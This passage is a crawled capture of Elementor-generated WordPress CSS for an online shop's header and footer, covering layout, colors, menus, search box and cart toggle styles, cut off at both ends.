0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-7d959519:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-7d959519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-7d959519{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-66ae711a{text-align:start;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:166px;}.elementor-226414 .elementor-element.elementor-element-66ae711a.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-border-style:solid;--s-border-color:#e1e1e1;--s-min-height:46px;--s-border-radius:10px 10px 10px 10px;--s-results-offset:10px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-input, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-clear{color:#888888;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{font-size:18px;fill:#fff;color:#fff;background-color:#000000;--s-form-shadow-color:#000000;border-style:none;--s-button-min-width:47px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:hover, .elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit:focus{background-color:#006559;--s-form-shadow-color:#006559;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:4px 4px 4px 4px;}.elementor-226414 .elementor-element.elementor-element-2b94e081.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-214fb776{--menu-item-spacing:3px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent{font-size:13px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#737373;color:#737373;padding:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#222222;color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#222222;}.elementor-226414 .elementor-element.elementor-element-214fb776 .etheme-elementor-nav-menu-item-separator{color:#737373;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-214fb776.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box{align-items:center;padding:8px 15px 8px 15px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-icon{font-size:32px;color:#0C0C0C;fill:#0C0C0C;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;color:#7A7A7A;margin-bottom:5px;}.elementor-226414 .elementor-element.elementor-element-278b770f .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;margin-bottom:0px;}.elementor-226414 .elementor-element.elementor-element-278b770f > .elementor-widget-container{margin:0px 15px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;border-radius:10px 10px 10px 10px;}.elementor-226414 .elementor-element.elementor-element-278b770f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.25em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#F80000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-3c12e655{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0101;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-5dd4474{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-d1c6611{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#00796B;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-29985cac .elementor-repeater-item-525ed90 img{max-width:150px;}.elementor-226414 .elementor-element.elementor-element-29985cac{--off-canvas-elements-gap:15px;width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-42842553{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:8px;--padding-bottom:8px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-42842553:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-42842553 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9AE6FF52;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-42842553{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:20.3rem;--et-sublist-border-radius:10px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#FFFFFF;border-style:none;padding:11px 15px 11px 15px;border-radius:10px 10px 10px 10px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu.horizontal > li{min-width:18.5rem;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist ul{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-f338bea{--submenu-mega-width:1200px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-10ef7f5{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-88c45dd{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-9393141{--submenu-mega-width:900px;}.elementor-226414 .elementor-element.elementor-element-203db00.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-421a18d7{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--et-sublist-border-radius:4px;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:10px 7px 10px 7px;border-radius:4px 4px 4px 4px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#00796B;color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#00796B;color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-226414 .elementor-element.elementor-element-421a18d7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7a2895da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons a{margin:0 7px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons{justify-content:flex-start;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--fill-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:10px 16px 10px 16px;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus{color:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus svg{fill:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-90f889a{--display:flex;}.elementor-226414 .elementor-element.elementor-element-a545a40{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu.horizontal > li{min-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-a545a40 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-226414 .elementor-element.elementor-element-7d959519{--content-width:1410px;}.elementor-226414 .elementor-element.elementor-element-42842553{--content-width:1410px;}}@media(max-width:1024px){.elementor-226414 .elementor-element.elementor-element-7d959519{--justify-content:flex-end;--gap:7px 3px;--row-gap:7px;--column-gap:3px;--flex-wrap:wrap;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:140px;}.elementor-226414 .elementor-element.elementor-element-66ae711a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58.e-con{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-min-height:40px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{--s-button-min-width:40px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:0;--flex-shrink:0;}}@media(max-width:767px){.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:120px;}}/* Start custom CSS for theme-etheme_departments_menu, class: .elementor-element-203db00 */.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item .etheme-elementor-nav-menu-item-element{
    color: #fff;
    box-shadow: 0 0 0 8px var(--et_active-color);
    background-color: var(--et_active-color);
    border-radius: 2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005
body_size: 1689
content:
.elementor-217532 .elementor-element.elementor-element-94cb1a8{margin-top:20px;margin-bottom:-58px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-6caab3a8:not(.elementor-motion-effects-element-type-background), .elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:55px;padding:020px 15px 20px 15px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons a{margin:0 10px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:flex-start;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:end;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-217532 .elementor-element.elementor-element-6b179a47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-17680653 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-17680653{margin-top:0px;margin-bottom:20px;padding:0px 15px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f  .menu-title{font-family:"Roboto", 